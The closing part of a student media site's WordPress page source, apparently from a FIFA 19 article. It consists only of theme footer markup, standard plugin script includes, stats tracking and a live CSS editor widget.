    theme_color='#38c1ce'
    logged_in_greeting='Hi! Get in touch via Messenger.'
    logged_out_greeting='Hi! Get in touch via Messenger.'
  >
</div>          </div></aside>            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
</div><!--close td-outer-wrap-->

<script type='text/javascript'>
var colomatduration = 'fast';
var colomatslideEffect = 'slideFade';
var colomatpauseInit = '';
var colomattouchstart = '';
</script>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.0 (rara)
        Deploy mode: deploy
        
        uid: 697b7c83cf2b5
    -->

    
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"http:\/\/www.swanseastudentmedia.com\/2018\/10\/22\/fifa-19-new-journey-mode\/":12197};
	</script>
				<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/visualcomposer/public/dist/front.bundle.js?ver=29.0' id='vcv:assets:front:script-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/visualcomposer/public/dist/runtime.bundle.js?ver=29.0' id='vcv:assets:runtime:script-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/jetpack/_inc/build/photon/photon.min.js?ver=20191001' id='jetpack-photon-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/jquery-collapse-o-matic/js/collapse.js?ver=1.6.18' id='collapseomatic-js-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/themes/Newspaper/js/tagdiv_theme.js?ver=8.0' id='td-site-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-includes/js/comment-reply.min.js?ver=5.5.17' id='comment-reply-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/jetpack/_inc/build/widgets/eu-cookie-law/eu-cookie-law.min.js?ver=20180522' id='eu-cookie-law-script-js'></script>
<script type='text/javascript' id='jetpack-facebook-embed-js-extra'>
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"en_GB"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/jetpack/_inc/build/facebook-embed.min.js' id='jetpack-facebook-embed-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/jetpack/_inc/build/twitter-timeline.min.js?ver=4.0.0' id='jetpack-twitter-timeline-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=13.4.1.1' id='__ytprefsfitvids__-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
<script type='text/javascript' id='jetpack-carousel-js-extra'>
/* <![CDATA[ */
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"http:\/\/www.swanseastudentmedia.com\/wp-admin\/admin-ajax.php","nonce":"b3b9ef97d9","display_exif":"1","display_comments":"1","display_geo":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","download_original":"View full size <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"http:\/\/www.swanseastudentmedia.com\/wp-login.php?redirect_to=http%3A%2F%2Fwww.swanseastudentmedia.com%2F2018%2F10%2F22%2Ffifa-19-new-journey-mode%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"],"local_comments_commenting_as":"<fieldset><label for=\"email\">Email (Required)<\/label> <input type=\"text\" name=\"email\" class=\"jp-carousel-comment-form-field jp-carousel-comment-form-text-field\" id=\"jp-carousel-comment-form-email-field\" \/><\/fieldset><fieldset><label for=\"author\">Name (Required)<\/label> <input type=\"text\" name=\"author\" class=\"jp-carousel-comment-form-field jp-carousel-comment-form-text-field\" id=\"jp-carousel-comment-form-author-field\" \/><\/fieldset><fieldset><label for=\"url\">Website<\/label> <input type=\"text\" name=\"url\" class=\"jp-carousel-comment-form-field jp-carousel-comment-form-text-field\" id=\"jp-carousel-comment-form-url-field\" \/><\/fieldset>"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?ver=8.9.4' id='jetpack-carousel-js'></script>
<script type='text/javascript' id='sharing-js-js-extra'>
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=8.9.4' id='sharing-js-js'></script>
<script type='text/javascript' id='sharing-js-js-after'>
var windowOpen;
			jQuery( document.body ).on( 'click', 'a.share-twitter', function() {
				// If there's another sharing window open, close it.
				if ( 'undefined' !== typeof windowOpen ) {
					windowOpen.close();
				}
				windowOpen = window.open( jQuery( this ).attr( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
				return false;
			});
var windowOpen;
			jQuery( document.body ).on( 'click', 'a.share-facebook', function() {
				// If there's another sharing window open, close it.
				if ( 'undefined' !== typeof windowOpen ) {
					windowOpen.close();
				}
				windowOpen = window.open( jQuery( this ).attr( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
				return false;
			});
</script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'http://www.swanseastudentmedia.com/wp-content/themes/Newspaper-child-July-2017/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'http://www.swanseastudentmedia.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script type='text/javascript' src='https://stats.wp.com/e-202605.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:8.9.4',blog:'109644787',post:'12197',tz:'0',srv:'www.swanseastudentmedia.com'} ]);
	_stq.push([ 'clickTrackerInit', '109644787', '12197' ]);
</script>


			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_697b7c83d0214"></textarea>
						<div id="td_live_css_uid_1_697b7c83d0214" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_697b7c83d0214');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_697b7c83d0214");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>